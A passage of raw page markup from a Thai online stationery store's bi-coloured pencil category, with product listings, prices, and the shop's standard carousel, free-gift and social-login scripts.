product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/masterart-bi-colored-pencils-สีไม้-2หัว-24color-199470" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/m/s/msta_msta-bi-coloured-pencils-24c_199470_raw006.jpg"  width="" height="" alt="สีไม้ 2 หัว Master Art 24 สี"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="สีไม้ 2 หัว Master Art 24 สี" href="https://stationerymine.com/masterart-bi-colored-pencils-สีไม้-2หัว-24color-199470">สีไม้ 2 หัว Master Art 24 สี</a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="26808" data-price-box="product-id-26808">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-26808"  data-price-amount="55" data-price-type="finalPrice" class="price-wrapper " ><span class="price">55.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-26808"  data-price-amount="80" data-price-type="oldPrice" class="price-wrapper " ><span class="price">80.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="199470" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/26808/" method="post"><input type="hidden" name="product" value="26808"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="xOi1r4jQOllvuZhd" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":26808,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div>  </div><div class="item product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-24color-273224" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/273224_msta_coloured_pencils_bi-24_2020design_001.jpg"  width="" height="" alt="สีไม้ Master Art 2 หัว 24 สี "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="สีไม้ Master Art 2 หัว 24 สี " href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-24color-273224">สีไม้ Master Art 2 หัว 24 สี </a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="33122" data-price-box="product-id-33122">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-33122"  data-price-amount="69" data-price-type="finalPrice" class="price-wrapper " ><span class="price">69.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-33122"  data-price-amount="80" data-price-type="oldPrice" class="price-wrapper " ><span class="price">80.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="273224" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/33122/" method="post"><input type="hidden" name="product" value="33122"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="xOi1r4jQOllvuZhd" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":33122,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div> </div></div></div></div></div><!--End Items--></div></div> <script type="text/javascript">
    require(['jquery', 'Sm_ListingTabs/js/owl.carousel'], function ($) {
        ;
        (function (element) {
            var el = $(element),
                tabs_wrap = $('.ltabs-tabs-wrap', el),
                tab = $('.ltabs-tab', el),
                tab_active = $('.ltabs-tab.tab-sel .ltabs-tab-label', tabs_wrap),
                tab_content = $('.ltabs-items', el),
                ajax_url = 'https://stationerymine.com/listingtabs/index/index',
                btn_loadmore = $('.ltabs-loadmore-btn', el),
                type_loadmore = false,
                place_holder_tab = $('.ltabs-current-select', el),
                nb_column1 = 2, nb_column2 = 2, nb_column3 = 4, nb_column4 = 4, nb_column5 = 4, margin = 30,
                stagePadding = 0;
                          nb_column1 = 2, nb_column2 = 2, nb_column3 = 4, nb_column4 = 4, nb_column5 = 4, margin = 0;
                   var _interval = setInterval(function () {
                if (document.readyState === 'complete') {
                    clearInterval(_interval);
                    el.removeClass('ltabs-loading-first');
                    _runAllScript();
                }
            }, 500);

            function _runAllScript() {
                place_holder_tab.text(tab_active.text());
                tabs_wrap.on('click', function (e) {
                    e.preventDefault();
                    var _that = $(this);
                    _that.toggleClass('active');
                    return false;
                });
                tab.off('click').on('click', function (e) {
                    e.preventDefault();
                    var _self = $(this);
                    if (_self.hasClass('tab-sel')) return false;
                    tab.removeClass('tab-sel');
                    _self.addClass('tab-sel');
                    place_holder_tab.text($('.ltabs-tab-label', _self).text());
                    var tab_id = _self.attr('data-tab-id'),
                        catids = _self.attr('data-catids'),
                        items_active = $('.ltabs-items-' + tab_id, el),
                        loading = $('.ltabs-loading', items_active),
                        loaded = items_active.hasClass('ltabs-items-loaded');
                    tab_content.removeClass('ltabs-items-selected');
                    items_active.addClass('ltabs-items-selected');

                    if (!loaded && !items_active.hasClass('ltabs-process')) {
                        items_active.addClass('ltabs-process');
                        loading.show();
                        $.ajax({
                            type: 'POST',
                            url: ajax_url,
                            data: {
                                is_ajax_listing_tabs: 1,
                                ajax_listingtabs_start: 0,
                                tab_id: tab_id,
                                catids: catids,
                                moduleid: 'listingtabs_0',
                                config: {"isactive":"1","title":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35","type_show":"slider","type_listing":"all","under_price":"5","display_countdown":"0","display_title":"1","target":"_self","class_suffix":"sm_listingtab","show_loadmore_slider":"slider","nb_column1":"3","nb_column2":"3","nb_column3":"3","nb_column4":"2","nb_column5":"1","nb_rows":"1","type_filter":"fieldproducts","field_tabs":"ordered_qty","category_tabs":"97,98,99,100","order_by":"ordered_qty","order_dir":"ASC","limitation":"8","filter_type":"categories","product_category":"97,98,103","filter_order_by":"best_sales,most_viewed","child_category_products":"0","max_depth":"12","product_featured":"0","product_order_dir":"ASC","product_limitation":"8","category_preload":"97","product_order_by":"best_sales","tab_all_display":"0","cat_title_maxlength":"150","category_order_by":"name","category_order_dir":"ASC","icon_display":"0","imgcfgcat_order":"category_image,category_description","imgcfgcat_function":"1","imgcfgcat_width":"30","imgcfgcat_height":"30","imgcfgcat_background":"FFFFFF","imgcfgcat_placeholder":"sm\/listingtabs\/images\/nophoto.jpg","imgcfgcat_from_category_image":"1","imgcfgcat_from_category_description":"1","product_title_display":"1","product_title_maxlength":"25","product_description_display":"0","product_description_maxlength":"150","product_price_display":"1","product_reviews_count":"1","product_addcart_display":"1","product_addwishlist_display":"1","product_addcompare_display":"1","product_readmore_display":"0","product_readmore_text":"Details","img_from_product_image":"1","img_from_product_description":"1","img_order":"product_image, product_description","img_function":"1","img_width":"270","img_height":"270","img_background":"FFFFFF","img_replacement":"sm\/listingtabs\/images\/nophoto.jpg","effect":"fadeIn","duration":"200","delay":"400","nav":"1","loop":"0","margin":"30","slideBy":"1","autoplay":"0","autoplayHoverPause":"1","autoplaySpeed":"1000","navSpeed":"1000","startPosition":"0","mouseDrag":"1","touchDrag":"1","use_cache":"0","cache_time":"3600","class":"Sm\\ListingTabs\\Block\\ListingTabs","template":"Sm_ListingTabs::default.phtml","category_select":"812"}                            },
                            success: function (data) {
                                if (data.items_markup != '' && $(data.items_markup).length) {
                                    $('.ltabs-items-inner', items_active).html(data.items_markup);
                                    items_active.addClass('ltabs-items-loaded').removeClass('ltabs-process');
                                    if (type_loadmore) {
                                        $('.product-item', items_active).removeAttr('style');
                                        $('.product-items', items_active).removeClass('play');
                                        $('.product-item', items_active).addClass('ltabs-mark');
                                        animatesItems(items_active);
                                    } else {
                                        _runOwlCarousel(items_active);
                                    }
                                    $(document).trigger("afterAjaxProductsLoaded");
                                    loading.remove();
                                    updateStatus(items_active);
                                     } else {
                                    $('.ltabs-items-inner', items_active).html(msg_empty);
                                    items_active.addClass('ltabs-items-loaded').removeClass('ltabs-process');
                                    $('.ltabs-loadmore-btn', items_active).hide();
                                    loading.remove();
                                }
                            },
                            dataType: 'json'
                        });

                    } else {
                        if (type_loadmore) {
                            $('.product-item', items_active).removeAttr('style');
                            $('.product-items', items_active).removeClass('play');
                            $('.product-item', items_active).addClass('ltabs-mark');
                            animatesItems(items_active);
                        } else {
                            var owl = $('.owl-carousel', items_active);
                            owl = owl.data('owlCarousel');
                            if (typeof owl !== 'undefined')
                                owl.onResize();
                            else {
                                _runOwlCarousel(items_active);
                            }

                        }
                    }
                });

                btn_loadmore.off('click').on('click', function (e) {
                    e.preventDefault();
                    var _self = $(this);
                    if (_self.hasClass('loaded') || _self.hasClass('loading')) {
                        return false;
                    } else {
                        _self.addClass('loading');
                        $('.ltabs-image-loading', _self).css({display: 'inline-block'});
                        var rl_start = _self.parent().attr('data-rl_start'),
                            catids = _self.parent().attr('data-catids'),
                            tab_id = _self.parent().attr('data-tab-id'),
                            items_active = $('.ltabs-items-' + tab_id, el);
                        $.ajax({
                            type: 'POST',
                            url: ajax_url,
                            data: {
                                is_ajax_listing_tabs: 1,
                                ajax_listingtabs_start: rl_start,
                                tab_id: tab_id,
                                catids: catids,
                                moduleid: 'listingtabs_0',
                                config: {"isactive":"1","title":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35","type_show":"slider","type_listing":"all","under_price":"5","display_countdown":"0","display_title":"1","target":"_self","class_suffix":"sm_listingtab","show_loadmore_slider":"slider","nb_column1":"3","nb_column2":"3","nb_column3":"3","nb_column4":"2","nb_column5":"1","nb_rows":"1","type_filter":"fieldproducts","field_tabs":"ordered_qty","category_tabs":"97,98,99,100","order_by":"ordered_qty","order_dir":"ASC","limitation":"8","filter_type":"categories","product_category":"97,98,103","filter_order_by":"best_sales,most_viewed","child_category_products":"0","max_depth":"12","product_featured":"0","product_order_dir":"ASC","product_limitation":"8","category_preload":"97","product_order_by":"best_sales","tab_all_display":"0","cat_title_maxlength":"150","category_order_by":"name","category_order_dir":"ASC","icon_display":"0","imgcfgcat_order":"category_image,category_description","imgcfgcat_function":"1","imgcfgcat_width":"30","imgcfgcat_height":"30","imgcfgcat_background":"FFFFFF","imgcfgcat_placeholder":"sm\/listingtabs\/images\/nophoto.jpg","imgcfgcat_from_category_image":"1","imgcfgcat_from_category_description":"1","product_title_display":"1","product_title_maxlength":"25","product_description_display":"0","product_description_maxlength":"150","product_price_display":"1","product_reviews_count":"1","product_addcart_display":"1","product_addwishlist_display":"1","product_addcompare_display":"1","product_readmore_display":"0","product_readmore_text":"Details","img_from_product_image":"1","img_from_product_description":"1","img_order":"product_image, product_description","img_function":"1","img_width":"270","img_height":"270","img_background":"FFFFFF","img_replacement":"sm\/listingtabs\/images\/nophoto.jpg","effect":"fadeIn","duration":"200","delay":"400","nav":"1","loop":"0","margin":"30","slideBy":"1","autoplay":"0","autoplayHoverPause":"1","autoplaySpeed":"1000","navSpeed":"1000","startPosition":"0","mouseDrag":"1","touchDrag":"1","use_cache":"0","cache_time":"3600","class":"Sm\\ListingTabs\\Block\\ListingTabs","template":"Sm_ListingTabs::default.phtml","category_select":"812"}                            },
                            success: function (data) {
                                if (data.items_markup != '' && $(data.items_markup).length) {
                                    $('.product-item', $(data.items_markup)).insertAfter($('.product-item:last-child', items_active));
                                    $('.ltabs-image-loading', _self).css({display: 'none'});
                                    animatesItems(items_active);
                                    updateStatus(items_active);
                                    $(document).trigger("afterAjaxProductsLoaded");
                                    $('body').trigger('contentUpdated');
                                     } else {
                                    var rl_allready = $('.ltabs-loadmore-btn', items_active).parent().attr('data-rl_allready');
                                    console.log(rl_allready);
                                    $('.ltabs-loadmore-btn', items_active).addClass('loaded');
                                    $('.ltabs-image-loading', items_active).css({display: 'none'});
                                    $('.ltabs-loadmore-btn', items_active).attr('data-label', rl_allready);
                                    $('.ltabs-loadmore-btn', items_active).removeClass('loading');
                                }
                            }, dataType: 'json'
                        });
                    }
                    return false;
                });

                function animatesItems(elem) {
                    var _item = $('.product-item.ltabs-mark', elem);
                    _item.stop(true, true).each(function (i) {
                        var newDelay = i * 200,
                            duration = 400;
                        $(this).attr("style", "-webkit-animation-delay:" + newDelay + "ms; "
                            + "-moz-animation-delay:" + newDelay + "ms; "
                            + "-o-animation-delay:" + newDelay + "ms; "
                            + "animation-delay:" + newDelay + "ms; "
                            + "-webkit-animation-duration:" + duration + "ms;"
                            + "-moz-animation-duration:" + duration + "ms;"
                            + "-o-animation-duration:" + duration + "ms;"
                            + "animation-duration:" + duration + "ms;");
                        if (i == _item.size() - 1) {
                            $('.product-items', elem).fadeIn(newDelay).addClass("play");
                            $('.product-item', elem).removeClass('ltabs-mark');
                        }
                    });
                }

                function updateStatus($el) {
                    $('.ltabs-loadmore-btn', $el).removeClass('loading');
                    var countitem = $('.product-item', $el).length;
                    $('.ltabs-image-loading', $el).css({display: 'none'});
                    $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_start', countitem);
                    var rl_total = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_total');
                    var rl_load = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_load');
                    var rl_allready = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_allready');

                    if (countitem >= rl_total) {
                        $('.ltabs-loadmore-btn', $el).addClass('loaded');
                        $('.ltabs-image-loading', $el).css({display: 'none'});
                        $('.ltabs-loadmore-btn', $el).attr('data-label', rl_allready);
                        $('.ltabs-loadmore-btn', $el).removeClass('loading');
                    }
                    _displayCountDown($el);
                }

                function _countDown(date, id) {
                    dateNow = new Date();
                    amount = date.getTime() - dateNow.getTime();
                    delete dateNow;
                    if (amount < 0) {
                        id.html("Now!");
                    } else {
                        days = 0;
                        hours = 0;
                        mins = 0;
                        secs = 0;
                        out = "";
                        amount = Math.floor(amount / 1000);
                        days = Math.floor(amount / 86400);
                        amount = amount % 86400;
                        hours = Math.floor(amount / 3600);
                        amount = amount % 3600;
                        mins = Math.floor(amount / 60);
                        amount = amount % 60;
                        secs = Math.floor(amount);
                        $(".time-day .num-time", id).text(days);
                        $(".time-day .title-time", id).text(((days <= 1) ? "Day" : "Days"));
                        $(".time-hours .num-time", id).text(hours);
                        $(".time-hours .title-time", id).text(((hours <= 1) ? "Hour" : "Hours"));
                        $(".time-mins .num-time", id).text(mins);
                        $(".time-mins .title-time", id).text(((mins <= 1) ? "Min" : "Mins"));
                        $(".time-secs .num-time", id).text(secs);
                        $(".time-secs .title-time", id).text(((secs <= 1) ? "Sec" : "Secs"));
                        setTimeout(function () {
                            _countDown(date, id)
                        }, 1000);
                    }
                }

                function _displayCountDown($el) {
                    if ($(".deals-countdown", $el).length) {
                        $(".deals-countdown", $el).each(function () {
                            var timer = $(this).data('timer');
                            var data = new Date(timer);
                            _countDown(data, $(this));
                        });
                    }
                }

                function _runOwlCarousel(el) {
                    $('.owl-carousel', el).owlCarousel({
                        loop: false,
                        nav: true,
                        dots: false,
                        autoplay: false,
                        autoplayHoverPause: true,
                        margin: margin,
                        stagePadding: stagePadding,
                        responsive: {
                            0: {
                                items: nb_column1
                            },
                            480: {
                                items: nb_column2
                            },
                            768: {
                                items: nb_column3
                            },
                            991: {
                                items: nb_column4
                            },
                            1200: {
                                items: nb_column5
                            },
                             }
                    });
                }

                if (type_loadmore) {
                    animatesItems($('.ltabs-items.ltabs-items-selected', el));
                } else {
                    _runOwlCarousel($('.ltabs-items.ltabs-items-selected', el));
                }
                _displayCountDown($('.ltabs-items.ltabs-items-selected', el));
            }
        })("#listingtabs_0");
    });</script> </div></div></div><div class="column main"><div class="freegift-quote-container">  <div id="freegift-list-container" class="freegift-products-container freegift-sale-rule" data-bind="scope: 'freegift'"><!-- ko if: canShowBlock() --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></div><script type="text/javascript">
require([
    "jquery"
], function($){

    $(document).ready(function() {
        $(document).on('click', '.freegift-sale-rule #freegift-products .freegift-info', function(e){
            var target = $(e.target);
            if(target.is('.freegift-view') || target.is('.fg-product')) return;
            $(this).addClass('selected');
            $(this).find('button.tocart').trigger("click");				
        });
    });
});</script><script type="text/x-magento-init">
    {
        "#freegift-list-container": {
            "Magento_Ui/js/core/app": {"components":{"freegift":{"component":"Vnecoms_FreeGift\/js\/freegift","products":[],"addProductUrl":"https:\/\/stationerymine.com\/freegift\/product\/add\/","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"basePriceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"exchangeRate":1,"current_page":"catalog_category_view","freegift_limit":null,"added_freegift_count":0}}} }
    }</script></div> <script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
             }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/stationerymine.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stationerymine.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/stationerymine.com\/","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1769136233\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","freegift"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart","gatag"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"freegift\/product\/add":["cart","freegift"],"quotation\/quote\/view":["cart","checkout-data"],"quotation\/quote\/convert":["cart","checkout-data"],"quotation\/quote\/approve":["cart","checkout-data"],"quotation\/history\/index":["cart","checkout-data"],"quotation\/history\/view":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data"],
                "baseUrls": ["https:\/\/stationerymine.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","freegift","gatag","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country","magepal-gtm-jsdatalayer"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/stationerymine.com\/page_cache\/block\/render\/id\/812\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_812","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/color\/colored-pencils\/bi-colored-pencils"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script>   <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupOtpForm": {"headerLink":".header-container .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/stationerymine.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"1","actionName":"catalog_category_view","checkMode":true}}'> <div class="social-login block-container fake-email" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">Real email address is required to social networks</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">Please enter your email address below to create account.</div><div class="field email required"><!-- label for="email_address" class="label"><span>อีเมล</span></label--><div class="control"><input type="email" name="realEmail" alt="email" id="real_email_address" placeholder="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>ยืนยัน</span></button></div></div></form></div></div></div>  <div class="social-login block-container authentication"><div class="social-login-title"><h2 class="login-title">ลงชื่อเข้าใช้</h2></div><div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication"><div class="block-title"><span id="block-customer-login-heading" role="heading" 